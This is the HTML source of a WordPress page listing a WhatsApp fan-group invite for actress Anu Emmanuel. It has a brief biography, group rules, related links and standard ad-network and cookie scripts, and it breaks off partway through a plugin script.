            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="2073" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/" data-post-edit-url="" data-post-title="Anu Emmanuel Fans Whatsapp Group Link">
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Anu Emmanuel Fans Whatsapp Group Link</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Hello, friends, the famous&nbsp;<a href="/"><b>WhatsApp group links</b></a> site comes back with a special <b>WhatsApp group join links</b>. In this page you will get all type, <strong>Anu Emmanuel</strong> <b>fans WhatsApp group links</b> who are searching for <strong>Anu Emmanuel</strong><b>&nbsp;WhatsApp group links</b> they are in the right place know just choose which group you want to join and click that link its redirected Whatsapp page friends in this groups you will get all updates about Anu Emmanuel<strong>&nbsp;</strong>so join in and get benefits. She made her debut as a heroine in the 2016 Malayalam film Action Hero Biju. <sup id="cite_ref-1" class="reference"></sup>She made her Telugu debut with&nbsp;Majnu (2016) and went on to act in other Telugu films, like&nbsp;Kittu Unnadu Jagratha&nbsp;(2017),&nbsp;Oxygen, and&nbsp; Agnyaathavaasi (2018). Emmanuel has also worked in Tamil&nbsp;films, making her debut with the suspense thriller&nbsp;Thupparivaalan&nbsp;(2017).</span></p>
                            <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong>Anu Emmanuel FANS WHATSAPP GROUP LINKS RULES:</strong></span></h2>
                            <ul>
                              <li style="list-style-type: none;">
                                <ul>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Only Anu Emmanuel fans are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">only Anu Emmanuel news are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">only Anu Emmanuel photos and videos are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no illegal and adult</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no religion posts</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no fighting in the group</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">don&#8217;t change the group icon and group name</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no abuse group members</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">be like a gentleman</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">be happy and make happy</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">No advertising or promotion in the group</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no sharing or website or youtube links</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">For more rules check the group description or ask the admin after joining.</span></li>
                                </ul>
                              </li>
                            </ul>
                            <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong>Anu Emmanuel FANS WHATSAPP GROUP LINK</strong></span></h2>
                            <p><a href="https://chat.whatsapp.com/FgHL91JvPoEC3OCnqapi6p"><img decoding="async" class="size-full wp-image-15658 aligncenter" src="/wp-content/uploads/2020/03/Webp.net-gifmaker.gif" alt="WHATSAPP GROUP JOIN NOW" width="465" height="93"></a></p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>ALSO, CHECK:</strong></span></p>
                            <div class="td_block_wrap tdb_title td_uid_29_5dd3bbf0e722a_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bbf0e722a">
                              <div class="tdb-block-inner td-fix-index">
                                <div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center">
                                  <span class="td-adspot-title"></span> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-full-width-responsive="true" data-ad-client="ca-pub-1823123525397116" data-ad-slot="6389527227"></ins> 
                                  <script>


                                  (adsbygoogle = window.adsbygoogle || []).push({});
                                  </script>
                                </div>
                                <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/carrie-fisher-fans-whatsapp-group-link/">Carrie Fisher Fans Whatsapp Group Link</a></span></p>
                              </div>
                            </div>
                            <p class="tdb-title-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/gracy-goswami-fans-whatsapp-group-link/">Gracy Goswami Fans Whatsapp Group Link</a></span></p>
                            <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/helly-shah-fans-whatsapp-group-link/">Helly Shah Fans Whatsapp Group Link</a></span></p>
                            <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/66-ghana-whatsapp-group-links-list-2019/">66+ Ghana WhatsApp Group links list</a></span></p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-latest-internaional-import-export-business-whatsapp-group-links-list/">Join Latest International Import &amp; Export Business WhatsApp Group</a></span></p>
                            <div class="td_block_wrap tdb_title td_uid_29_5dd3bc28c2032_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bc28c2032">
                              <div class="tdb-block-inner td-fix-index">
                                <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/anushka-shetty-fans-whatsapp-group-link/">Anushka Shetty Fans Whatsapp Group Link</a></span></p>
                                <div>
                                  <div class="td_block_wrap tdb_title td_uid_29_5dd3bc7adc43e_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bc7adc43e">
                                    <div class="tdb-block-inner td-fix-index">
                                      <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/nayanthara-fans-whatsapp-group-link/">Nayanthara Fans Whatsapp Group Link</a></span></p>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div>
                              <span style="font-family: 'times new roman', times, serif; font-size: 14pt;">MORE LINKS COMING SOON&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</span>
                            </div>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments">
                              <div id="respond" class="comment-respond">
                                <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anu-emmanuel-fans-whatsapp-group-link/#respond" style="display:none;">Cancel reply</a></small></h3>
                                <form action="https://www.whatsappgroupsjoinlink.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                                  <div class="clearfix"></div>
                                  <div class="comment-form-input-wrap td-form-comment">
                                    <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <label for="comment" class="is-visually-hidden">Comment:</label>
                                    <div class="td-warning-comment">
                                      Please enter your comment!
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-author">
                                    <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'> <label for="author" class="is-visually-hidden">Name:*</label>
                                    <div class="td-warning-author">
                                      Please enter your name here
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-email">
                                    <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'> <label for="email" class="is-visually-hidden">Email:*</label>
                                    <div class="td-warning-email-error">
                                      You have entered an incorrect email address!
                                    </div>
                                    <div class="td-warning-email">
                                      Please enter your email address here
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-url">
                                    <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"> <label for="url" class="is-visually-hidden">Website:</label>
                                  </div>
                                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2073' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                                </form>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2021-01-20T09:16:39+05:30">
            <meta itemprop="dateModified" content="2021-02-10T12:35:50+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Anu Emmanuel Fans Whatsapp Group Link"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
                      <p class="tdm-descr">&copy; Copyright - © 2022 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer" class="menu">
                            <li id="menu-item-14344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/">About Us</a>
                            </li>
                            <li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/">Contact Us</a>
                            </li>
                            <li id="menu-item-14346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/">DISCLAIMER</a>
                            </li>
                            <li id="menu-item-14347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li id="menu-item-14348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/">Terms and conditions</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
